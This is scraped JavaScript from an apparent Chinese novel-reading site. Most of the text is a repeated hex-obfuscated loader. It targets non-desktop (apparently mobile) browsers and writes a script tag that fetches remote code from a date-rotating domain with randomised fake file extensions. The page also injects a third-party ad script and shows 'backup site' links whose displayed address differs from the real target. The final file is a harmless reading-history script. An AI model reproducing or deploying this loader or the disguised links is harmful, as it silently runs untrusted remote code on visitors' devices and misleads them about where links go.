suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "aW6yphpvZtYxZLDMrgveW6", "1648", "2", "https://{weekday}.gsk8{date}hh.com/");




break;
case 2:


(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "aW6yphpvZtYxZLDMrgveW6", "1648", "2", "https://{weekday}.gsk8{date}hh.com/");




}}




 function info1(){

document.writeln("<ins id=\'s0uh8i10005\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/zsbsids0uh8i10005\'></script>");




}



function info2(){
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "aW6yphpvZtYxZLDMrgveW6", "1648", "2", "https://{weekday}.gsk8{date}hh.com/");



}


function info3(){


}

function live2(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>�ղر�����ַ:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i2.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenwu.com</b></a></span></div>");
document.writeln("");

}


function live3(){
document.writeln("<span style=\'background-color:#1ABC9C;color:#ffffff;\'>&nbsp;&nbsp;&nbsp;�ղر�����ַ:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i2.html\' ");
document.writeln("target=\'_blank\'>https://i.powenwu.com</a></span>");
document.writeln("");


}

function live4(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>Backup site:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i2.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenwu.com</b></a></span></div>");
document.writeln("");

}






--- FILE ---
content_type: application/javascript
request_url: https://m.bhh2.com/modules/article/scripts/readchapter.js
body_size: 876
content:
//阅读章节和阅读书架自动判断最新阅读，需要先加载 /scripts/json2.js

var hisStorageName = 'jieqiHistoryBooks'; //变量名
var hisStorageValue = Storage.get(hisStorageName); //读取记录
var hisBookAry = []; //记录数组

try{
	hisBookAry = JSON.parse(hisStorageValue);
	if(!hisBookAry) hisBookAry = [];
}catch(e){
}

//如果有记录最近阅读章节就跳转到对应章节，否则显示第一章
function read_chapter(aid){
	var idx = -1;
	if(hisBookAry.length > 0){
		for(var i = hisBookAry.length - 1; i >= 0; i--){
			if(hisBookAry[i].articleid == aid && hisBookAry[i].chapterid > 0){
				idx = i;
				break;
			}
		}
	}
	if(idx >= 0){
		if(parseInt(hisBookAry[idx].chapterisvip) > 0) window.location.href = '/modules/obook/reader.php?aid=' + aid + '&cid=' + hisBookAry[idx].chapterid;
		else window.location.href = '/modules/article/reader.php?aid=' + aid + '&cid=' + hisBookAry[idx].chapterid;
	}else{
		window.location.href = '/modules/article/firstchapter.php?aid=' + aid;
	}
}

//针对书架的继续阅读
function read_bookcase(aid, cid, bid){
	if(hisBookAry.length > 0){
		for(var i = hisBookAry.length - 1; i >= 0; i--){
			if(hisBookAry[i].articleid == aid){
				if(hisBookAry[i].chapterid > 0) cid = hisBookAry[i].chapterid;
				break;
			}
		}
	}
	if(cid > 0){
		window.location.href = '/modules/article/readbookcase.php?bid=' + bid + '&aid=' + aid + '&cid=' + cid;
	}else{
		window.location.href = '/modules/article/firstchapter.php?aid=' + aid;
	}
}